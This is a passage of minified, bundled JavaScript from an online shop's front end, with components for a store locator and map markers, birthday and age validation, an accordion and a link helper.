TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;if(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.searchPerformed=!1,this.$noSearchResults=this.$el.find(".js-no-results"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$mapTab=this.$el.find(".js-map-tab"),this.$franchise=this.$el.find(".js-franchising-type"),this.$original=this.$el.find(".js-original-type"),this.config.defaultRadius&&(this.defaultRadius=this.config.defaultRadius),this.config.defaultCenter.isDefaultCenterLocation=!0,this.event("change",".js-types",this.emitHandleTypes),this.event("click",".js-current-location",this.askGeolocationPermition),this.event("click",".js-map-tab",this.updateMap),this.onChild("storelocator-map","find",this.findStoresForUser),this.onChild("storelocator-form","no.results",this.noResultHandler),this.onChild("storelocator-form","find.stores",this.findStores),this.onChild("storelocator-form","submit.without.search.value",function(){!e.searchPerformed&&e.initialUserCenter&&e.findStoresForUser(e.initialUserCenter)}),this.onChilds(a.default,"distance.changed",function(t){e.setRadius(t.getDistance()),e.$el.find(".js-store-search-btn").trigger("click"),e.eachChildDeep(function(e){e instanceof a.default&&t!==e&&e.unSelect()})}),this.markersAdded=!1,this.eventMgr("geolocation.is.allowed",this.handleGeolocationPermition),"true"===this.getLocalData("isRestoreData")){var t=this.getLocalData("storelocatorSearchValue");t&&(this.prevenSearchStore=!0,this.callFnForId("storelocator-autocomplete","setValue",t,!0),this.callFnForId("storelocator-form","getGeoLocation",t))}this.removeLocalData("storelocatorSearchValue"),this.removeLocalData("isRestoreData")}},{key:"initEvents",value:function(){this.offChild("loadMoreButton","more"),this.offChild("store","view.on.map"),this.onChild("loadMoreButton","more",this.showMore),this.onChild("store","view.on.map",this.handleViewOnMap)}},{key:"findStores",value:function(e){var t=e.lat,i=e.lng,o=e.isUserLocation;this.location={lat:t,lng:i};var n=this.getRadius();if(this.config.variation)var r={viewType:this.config.viewType,lat:t,lng:i,pid:this.config.productid||"",variation:this.config.variation,isUserLocation:o,storeType:this.getStoresTypeValue(),distancesMap:!0};else r={viewType:this.config.viewType,lat:t,lng:i,isUserLocation:o,storeType:this.getStoresTypeValue(),distancesMap:!0};n&&(r.radius=n),this.getStores(r)}},{key:"findStoresForUser",value:function(e){this.initialUserCenter=e;var t={viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:!0,distancesMap:!0,isUserLocation:!0,pid:this.config.productid||"",variation:this.config.variation,radius:this.getRadius()};if(e&&!e.isDefaultCenterLocation&&(t.lat=e.lat,t.lng=e.lng),!this.prevenSearchStore)return this.getStores(t);this.prevenSearchStore=!1}},{key:"getStores",value:function(t){var i=this;return r.default.execute("google.get.current.location",!0).then(function(o){return t.userlat=o.latitude,t.userlng=o.longitude,t.isUserLocation&&(i.initialUserCenter={lat:t.userlat,lng:t.userlng}),t.variation?r.default.execute("storelocator.findclickreserve",t).then(function(o){if(o.count>0){var n=e(o.response);i.fitBounds=!1,t.skipTextUpdate||(i.setCenter({lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:11}),i.setResultsText(o.count),i.fitBounds=!0),i.appendStores(n,!0),i.setMarkers(o.fullResponse,t.isUserLocation,i.fitBounds)}else i.noResultHandler(t.ignoreDefaultStoresFallback)}):r.default.execute("storelocator.find",t).then(function(o){if(o.count>0){var n=e(o.response);i.fitBounds=!1,t.skipTextUpdate||(i.setCenter({lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:11}),i.setResultsText(o.count),i.fitBounds=!0),i.appendStores(n,!0),i.setMarkers(o.fullResponse,t.isUserLocation,i.fitBounds)}else i.noResultHandler(t.ignoreDefaultStoresFallback)})})}},{key:"appendStores",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=e.find(".js-stores-wrapper"),n=o.children(),s=this.$el.find(".js-stores-wrapper");s.length>0?i?s.replaceWith(o):s.append(n):0!==n.length||i?this.$el.find(".js-list-view").append(e):this.getDefaultStores(),this.replaceLoadMoreBtn(e),i&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),r.default.once("components.updated",function(){return t.initEvents()}),r.default.execute("components.update",this.$el)}},{key:"createStoreButton",value:function(t){return"clickandcollect"===this.config.viewType||"accessPoints"===this.config.pointsType||"collectionPoint"===this.config.pointsType?e('<div class="b-checkout-collect__address-actions">\n                <button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>\n            </div>"):'<a class="b-btn_primary" href="'+s.default.appendParamToURL(Urls.storeDetails,"storeID",t.data("store-id"))+'">'+c+"</a>"}},{key:"setMarkers",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e(t).find(".js-stores-wrapper").children(),s=[];this.callFnForId("storelocator-map","removeMarkers"),r.each(function(t,o){var n=e(o),r=i.createStoreButton(n),a=parseFloat(n.attr("data-lat")),l=parseFloat(n.attr("data-lng")),c={lat:a,lng:l,type:n.data("storeType"),content:n.append(r),storeId:n.data("store-id")};i.callFnForId("storelocator-map","addMarker",c),s.push({lat:a,lng:l})}),this.callFnForId("storelocator-map","makeMarkerClusters"),this.markersAdded=!0,o&&this.callFnForId("storelocator-map","callPanToBounds",s,!0),n&&this.callFnForId("storelocator-map","callFitBounds",s,!0),this.storesLocation=s}},{key:"emitHandleTypes",value:function(){var e=this.getStoresTypeValue();this.handleTypes(e)}},{key:"getStoresTypeValue",value:function(){return this.$franchise.prop("checked")&&!this.$original.prop("checked")?"franchising":!this.$franchise.prop("checked")&&this.$original.prop("checked")?"original":"all"}},{key:"handleTypes",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t={viewType:this.config.viewType,storeType:e,skipTextUpdate:!0,url:window.location.href};this.getStores(t)}},{key:"showMore",value:function(t){var i=this,o=t.url;r.default.execute("storelocator.find",{viewType:this.config.viewType,url:o,type:"more",storeType:this.getStoresTypeValue()}).then(function(t){var o=e(t.response);i.appendStores(o),i.markersAdded||i.setMarkers(t.fullResponse)})}},{key:"replaceLoadMoreBtn",value:function(e){var t,i=this;t=e.find(".js-show-more"),r.default.once("components.updated",function(){t.length?(i.callFnForId("loadMoreButton","setUrl",t.data("url")),i.callFnForId("loadMoreButton","show")):i.callFnForId("loadMoreButton","hide")})}},{key:"noResultHandler",value:function(e){this.setResultsText(0),e||this.getDefaultStores()}},{key:"getSearchPhrase",value:function(){var e;return this.getById("storelocator-autocomplete",function(t){e=t.getValue()}),e}},{key:"setResultsText",value:function(e){var t=this.getSearchPhrase(),i="";t&&(i=e?u.replace("{0}",e).replace("{1}",t):d.replace("{0}",t).replace("{1}",t)),this.$searchResultsText.html(i)}},{key:"handleViewOnMap",value:function(e){this.$mapTab.prop("checked",!0),this.callFnForId("storelocator-map","findMarkerByStoreId",e)}},{key:"getDefaultStores",value:function(){var e=this.getStoresTypeValue();this.setCenter(this.config.defaultCenter),this.getStores({viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:!0,storeType:e,ignoreDefaultStoresFallback:!0})}},{key:"setCenter",value:function(e){this.callFnForId("storelocator-map","setMapCenter",e)}},{key:"setRadius",value:function(e){this.radius=e}},{key:"getRadius",value:function(){return this.radius||this.defaultRadius}},{key:"handleGeolocationPermition",value:function(e){this.isGeolocationAllowed=e,this.$el.find(".js-current-location").toggleClass("h-hidden",this.isGeolocationAllowed),this.$el.find(".js-storelocator-search-title").text(this.isGeolocationAllowed?f:h)}},{key:"askGeolocationPermition",value:function(){navigator.permissions&&navigator.permissions.query&&navigator.permissions.query({name:"geolocation"}).then(function(e){"denied"!==e.state&&"prompt"!==e.state||window.alert(p)})}},{key:"getPointsType",value:function(){return this.pointsType||this.config.pointsType||"all"}},{key:"setLocalData",value:function(e,t){window.localStorage.setItem(e,t)}},{key:"getLocalData",value:function(e){return window.localStorage.getItem(e)}},{key:"removeLocalData",value:function(e){window.localStorage.removeItem(e)}},{key:"updateMap",value:function(){this.fitBounds&&this.callFnForId("storelocator-map","updateMap",this.storesLocation)}}]),i}();t.default=v}).call(this,i(0))},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(20)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isYear=!1,this.isMonth=!1,this.isDay=!1,this.onChild(this.config.yearField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkYear(),e.emitter.emit("change",e)}),this.onChild(this.config.monthField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkMonth(),e.emitter.emit("change",e)}),this.onChild(this.config.dayField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkDay(),e.emitter.emit("change",e)})}},{key:"checkYear",value:function(){this.isYear=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkMonth",value:function(){this.isMonth=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkDay",value:function(){this.isDay=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"setFocus",value:function(){this.getById(this.config.monthField,function(e){e.setFocus()})}},{key:"_validateMandatory",value:function(e,t,i){return!!e&&!!t&&!!i}},{key:"_calculateAge",value:function(e){var t=Date.now()-e.getTime(),i=new Date(t);return Math.abs(i.getUTCFullYear()-1970)}},{key:"_validate",value:function(e,t,i){var o=!0,n=new Date(i,t-1,e),r=new Date(n.getTime()),s=+this._calculateAge(n);return i&&r.getFullYear()!==i&&(o=!1),t&&r.getMonth()!==t-1&&(o=!1),e&&r.getDate()!==e&&(o=!1),this.config.isChildForm&&s>=18?(this.ageError=Resources.CHILD_AGE_ERROR,o=!1):!this.config.isChildForm&&s<18&&(this.ageError=Resources.AGE_ERROR,o=!1),o}},{key:"_getValidationResult",value:function(){var e,t,i,o,n=!1;return this.getById(this.config.yearField,function(e){i=+e.getValue(),n=n||e.config.required}),this.getById(this.config.monthField,function(e){t=+e.getValue(),n=n||e.config.required}),this.getById(this.config.dayField,function(t){e=+t.getValue(),n=n||t.config.required}),o=n?this._validateMandatory(e,t,i)&&this._validate(e,t,i):this._validate(e,t,i),{day:e,month:t,year:i,valid:o}}},{key:"isValid",value:function(){return this._getValidationResult().valid}},{key:"validate",value:function(){var e=this._getValidationResult(),t=e.day,i=e.month,o=e.year,n=e.valid;if(n){if(o>1900&&i&&t){var s=r.default.pad(o,4)+"-"+r.default.pad(i,2)+"-"+r.default.pad(t,2);this.callFnForId(this.config.dateField,"setValue",s)}else this.callFnForId(this.config.dateField,"setValue","");this.setError()}else this.setError(this.ageError||this.config.error);return n}},{key:"refreshBirthdayAvailableDates",value:function(){if(-1!==this.config.yearField.indexOf("birthdayfields")){var e,t,i,o,n,r,s=this.getDateElements();e=s.year,o=s.selYear,t=s.month,n=s.selMonth,i=s.day,r=s.selDay,this.enableAllOptions(o),this.enableAllOptions(n),this.enableAllOptions(r),this.setDateMaxValuesToToday(e,o,t,n,i,r)}}},{key:"getDateElements",value:function(){var e,t,i,o,n,r;return this.getById(this.config.yearField,function(t){o=+t.getValue(),e=t.$field[0]}),this.getById(this.config.monthField,function(e){n=(n=+e.getValue())?n-1:n,t=e.$field[0]}),this.getById(this.config.dayField,function(e){r=+e.getValue(),i=e.$field[0]}),{year:o,selYear:e,month:n,selMonth:t,day:r,selDay:i}}},{key:"setDateMaxValuesToToday",value:function(e,t,i,o,n,r){var s,a,l,c=new Date;if(s=c.getFullYear(),a=c.getMonth(),l=c.getDate(),e&&e===s&&(this.setMaxValue(o,a+1),i&&i===a&&this.setMaxValue(r,l),n&&n>l&&this.setMaxValue(o,a)),i)if(i>a)this.setMaxValue(t,s-1);else{if(i===a&&n>l)return void this.setMaxValue(t,s-1);this.setMaxValue(t,s)}}},{key:"enableAllOptions",value:function(e){var t;for(t=0;t<e.options.length;t++)e.options[t].disabled=!1}},{key:"setMaxValue",value:function(e,t){var i;for(i=0;i<e.options.length;i++){var o=e.options[i],n=parseInt(o.value,10);n&&n>t&&(e.options[i].disabled=!0)}}},{key:"setError",value:function(t){this.ageError="",this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),t&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-fields-container").after('<div class="form-row_error b-error-msg">\n                        '+e("<div>").html(t).html()+"\n                    </div>")}}]),i}();t.default=a}).call(this,i(0))},,,,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}();i(317);var n=a(i(20)),r=a(i(248)),s=a(i(252));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.menuActivator&&this.menuActivator(),this.initialized=!1,this.config.jsonConfig&&this.config.jsonConfig.disableOn?this.disableOn=this.config.jsonConfig.disableOn:this.disableOn=this.config.disableOn,this.config.expandOnInit&&this.initExpand(),this.initAccordion(),this.config.jsonConfig&&this.config.jsonConfig.multipleOpened&&this.$el.accordion({beforeActivate:function(t,i){return e.multiOpenAccordion(i)}})}},{key:"menuActivator",value:function(){var t=this,i=this.config.menuActivatorToggleClass||"h-hidden-small";e(".js-menu-activator-attrs").hasClass("isEmpty")?e(this.config.menuActivator).addClass(this.config.menuActivatorTitleHider||"h-hidden"):e(this.config.menuActivator).on("click",function(){t.$el.hasClass(i)?t.$el.removeClass(i):t.$el.addClass(i)})}},{key:"multiOpenAccordion",value:function(e){var t=void 0,i=void 0;i=e.newHeader[0]?(t=e.newHeader).next(".ui-accordion-content"):(t=e.oldHeader).next(".ui-accordion-content");var o="true"===t.attr("aria-selected");return t.toggleClass("ui-corner-all",o).toggleClass("accordion-header-active ui-state-active ui-corner-top",!o).attr("aria-selected",(!o).toString()),t.children(".ui-icon").toggleClass("ui-icon-triangle-1-e",o).toggleClass("ui-icon-triangle-1-s",!o),i.toggleClass("accordion-content-active",!o),o?i.slideUp():i.slideDown(),!1}},{key:"initAccordion",value:function(){!1===this.initialized&&(this.$el.accordion(this.config),this.initialized=!0,this.disableOn.length>0&&this.initDisabling())}},{key:"destroyAccordion",value:function(){!0===this.initialized&&(this.$el.accordion("destroy"),this.initialized=!1)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(r.default.getDeviceId())}},{key:"onDeviceChange",value:function(e){this.disableOn.indexOf(e)>-1?this.destroyAccordion():this.initAccordion()}},{key:"didActivate",value:function(){}},{key:"initExpand",value:function(){var e=this.config.oneLevel,t=this.$el[e?"find":"children"](this.config.header),i=this.$el[e?"find":"children"](this.config.expandClass),o=t.index(i);this.config.active=o>-1&&o,setTimeout(function(){i.length>0&&s.default.scrollTo(i)},100)}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[r.default.DESKTOP,r.default.TABLET,r.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,i){return e.didActivate(t,i)}}}}]),i}();t.default=l}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(20));i(261);var r=a(i(4)),s=a(i(247));function a(e){return e&&e.__esModule?e:{default:e}}var l=Resources.VIEW_STORE_DETAILS,c=Resources.STORE_RESULTS_TEXT,u=Resources.STORELOCATOR_NO_RESULTS,d=Resources.DEFAULT_STORE_RESULTS,h=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$noSearchResults=this.$el.find(".js-no-results"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$mapTab=this.$el.find(".js-map-tab"),this.$franchise=this.$el.find(".js-franchising-type"),this.$corner=this.$el.find(".js-corners-type"),this.$original=this.$el.find(".js-original-type"),this.moreStore=!0,this.geolocStoresForFitBounds=[],e(".b-storelocator__tabs input#tab-1").on("change",this.tabMapsChanged.bind(this)),this.event("change",".js-types",this.emitHandleTypes),this.onChild("storelocator-map","find",this.findStoresForUser),this.onChild("storelocator-map-mobile","find",this.findStoresForUser),this.onChild("storelocator-form","no.results",this.noResultHandler),this.config.localizeCode&&(document.querySelector(".js-desktop-store .js-infinity-scroll").onscroll=this.loadStoreOnScroll.bind(this),document.querySelector(".js-mobile-store .js-infinity-scroll").onscroll=this.loadStoreOnScrollMobile.bind(this),this.onChild("storelocator-search","no.results",this.noResultHandler),this.eventMgr("clickAndCollect.update",function(e){var i=e.lat,o=e.lng,n=e.isUserLocation,r=e.distance;t.location={lat:i,lng:o},window.storeloc={keywordSearchedCoords:{latitude:i,longitude:o}},t.getStores({viewType:t.config.viewType,storeType:t.getStoresTypeValue(),lat:i,lng:o,isUserLocation:n,distance:r,distancesMap:!0,callFitToBounds:!0,skipTextUpdate:!0,hideTextUpdate:!0}),(i||o)&&t.setCenter({lat:i,lng:o})})),this.onChild("storelocator-form","update",function(e){var i=e.lat,o=e.lng,n=e.isUserLocation,r=e.distance;t.location={lat:i,lng:o},window.storeloc={keywordSearchedCoords:{latitude:i,longitude:o}},t.getStores({viewType:t.config.viewType,storeType:t.getStoresTypeValue(),lat:i,lng:o,isUserLocation:n,distance:r,distancesMap:!0,callFitToBounds:!0,mapRadius:t.config.mapRadius||10,isInputSearch:!0})}),this.markersAdded=!1}},{key:"initEvents",value:function(){this.offChild("loadMoreButton","more"),this.offChild("store","view.on.map"),this.onChild("loadMoreButton","more",this.showMore),this.onChild("store","view.on.map",this.handleViewOnMap)}},{key:"findStoresForUser",value:function(e){var t={viewType:this.config.viewType,skipTextUpdate:!0,distancesMap:!0,isUserLocation:!0,callFitToBounds:!0,storeType:"original"};return this.config.showFranchising&&(t.storeType+=";franchising"),this.config.showCorner&&(t.storeType+=";corners"),e&&!e.isDefaultCenterLocation&&(t.lat=e.lat,t.lng=e.lng),this.getStores(t)}},{key:"getStores",value:function(t){var i=this;return r.default.execute("storelocator.find",t).then(function(o){if(o.count>0){var n=e(o.response);if(!t.skipTextUpdate){var r={lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:13};i.setCenter(r),i.setResultsText(o.count)}t.hideTextUpdate&&i.$noSearchResults.addClass("h-hidden"),i.appendStores(n,!0),i.setMarkers(o,!1,t.callFitToBounds||!1)}else i.noResultHandler()})}},{key:"appendStores",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=e.find(".js-stores-wrapper"),n=o.children(),s=this.$el.find(".js-stores-wrapper");s.length>0?i?s.replaceWith(o):s.append(n):0!==n.length||i?((this.isThisCountry("sk")||this.isThisCountry("cz"))&&(o.data("geolocation")||this.$el.find(".js-list-tab").prop("checked",!1)),this.$el.find(".js-list-view").append(e)):this.getDefaultStores(),this.replaceLoadMoreBtn(e),i&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),r.default.once("components.updated",function(){return t.initEvents()}),r.default.execute("components.update",this.$el)}},{key:"createStoreButton",value:function(t){return"clickandcollect"===this.config.viewType?e('<button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>"):'<a href="'+s.default.appendParamToURL(Urls.storeDetails,"storeID",t.data("store-id"))+'">'+l+"</a>"}},{key:"setMarkers",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.fullResponse,s=e(r).find(".js-stores-wrapper").children(),a=[];this.callFnForId("storelocator-map","removeMarkers"),this.callFnForId("storelocator-map-mobile","removeMarkers"),s.each(function(t,o){var n=e(o),r=i.config.localizeCode?"":i.createStoreButton(n),s=n.data("lat"),l=n.data("lng"),c={lat:s,lng:l,type:n.data("storeType"),content:n.append(r),storeId:n.data("store-id")};i.callFnForId("storelocator-map","addMarker",c),i.callFnForId("storelocator-map-mobile","addMarker",c),a.push({lat:s,lng:l})}),this.callFnForId("storelocator-map","makeMarkerClusters"),this.callFnForId("storelocator-map-mobile","makeMarkerClusters"),this.markersAdded=!0,o&&(this.callFnForId("storelocator-map","callPanToBounds",a,!0),this.callFnForId("storelocator-map-mobile","callPanToBounds",a,!0)),n&&t.geolocStores&&(this.geolocStoresForFitBounds=t.geolocStores,this.callFnForId("storelocator-map","callFitBounds",this.geolocStoresForFitBounds,!0),this.callFnForId("storelocator-map-mobile","callFitBounds",this.geolocStoresForFitBounds,!0))}},{key:"emitHandleTypes",value:function(){var e=this.getStoresTypeValue();this.handleTypes(e)}},{key:"tabMapsChanged",value:function(){this.geolocStoresForFitBounds&&(this.callFnForId("storelocator-map","callFitBounds",this.geolocStoresForFitBounds,!0),this.callFnForId("storelocator-map-mobile","callFitBounds",this.geolocStoresForFitBounds,!0))}},{key:"getStoresTypeValue",value:function(){var e="";return(this.$original.prop("checked")||!this.config.showFranchising&&!this.config.showCorners)&&(e+="original"),this.$franchise.prop("checked")&&(e+=0===e.length?"franchising":";franchising"),this.$corner.prop("checked")&&(e+=0===e.length?"corners":";corners"),e}},{key:"handleTypes",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t={viewType:this.config.viewType,storeType:e,skipTextUpdate:!0,url:window.location.href};this.getStores(t)}},{key:"showMore",value:function(t){var i=this,o=t.url;r.default.execute("storelocator.find",{viewType:this.config.viewType,url:o,type:"more",storeType:this.getStoresTypeValue()}).then(function(t){var o=e(t.response);i.appendStores(o),i.markersAdded||i.setMarkers(t)})}},{key:"replaceLoadMoreBtn",value:function(e){var t,i=this;t=e.find(".js-show-more"),r.default.once("components.updated",function(){t.length?(i.callFnForId("loadMoreButton","setUrl",t.data("url")),i.config.localizeCode||i.callFnForId("loadMoreButton","show")):(i.callFnForId("loadMoreButton","hide"),i.moreStore=!1)})}},{key:"noResultHandler",value:function(){this.setResultsText(0,!0),this.getDefaultStores()}},{key:"getSearchPhrase",value:function(){var e;return this.getById("storelocator-autocomplete",function(t){e=t.getValue()}),e}},{key:"setResultsText",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.getSearchPhrase();if(i){var o=c.replace("{0}",e||0).replace("{1}",i);this.$searchResultsText.html(o),this.$noSearchResults.addClass("h-hidden"),t&&(this.$noSearchResults.text(u.replace("{0}",i)),this.$noSearchResults.removeClass("h-hidden"))}else this.$noSearchResults.addClass("h-hidden"),this.$searchResultsText.html(d)}},{key:"handleViewOnMap",value:function(t){this.$mapTab.prop("checked",!0),this.config.localizeCode?e(window).width()>=1200?this.callFnForId("storelocator-map","findMarkerByStoreId",t):this.callFnForId("storelocator-map-mobile","findMarkerByStoreId",t):this.callFnForId("storelocator-map","findMarkerByStoreId",t)}},{key:"getDefaultStores",value:function(){var e=this.getStoresTypeValue();this.setCenter(this.config.defaultCenter),this.getStores({viewType:this.config.viewType,skipTextUpdate:!0,storeType:e})}},{key:"setCenter",value:function(e){this.callFnForId("storelocator-map","setMapCenter",e),this.callFnForId("storelocator-map-mobile","setMapCenter",e)}},{key:"isThisCountry",value:function(t){var i=t.toUpperCase();return!(e("#is"+i).length<=0)}},{key:"searchStoreByInput",value:function(e,t,i,o){this.location={lat:e,lng:t},window.storeloc={keywordSearchedCoords:{latitude:e,longitude:t}},this.getStores({viewType:this.config.viewType,storeType:this.getStoresTypeValue(),lat:e,lng:t,isUserLocation:i,distance:o,distancesMap:!0,callFitToBounds:!0,mapRadius:this.config.mapRadius||10,isInputSearch:!0})}},{key:"loadStoreOnScroll",value:function(){e(".js-desktop-store .js-infinity-scroll").prop("scrollHeight")-e(".js-desktop-store .js-infinity-scroll").scrollTop()<this.$el.outerHeight()&&this.moreStore&&e(".js-desktop-store .js-show-more-store").trigger("click")}},{key:"loadStoreOnScrollMobile",value:function(){e(".js-mobile-store .js-infinity-scroll").prop("scrollHeight")-e(".js-mobile-store .js-infinity-scroll").scrollTop()<this.$el.outerHeight()&&this.moreStore&&e(".js-mobile-store .js-show-more-store").trigger("click")}}]),i}();t.default=h}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(6));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"setHref",value:function(e){e?this.$el.attr("href",e):this.config.defaultHref&&this.$el.attr("href",this.config.defaultHref)}},{key:"getHref",value:function(){return 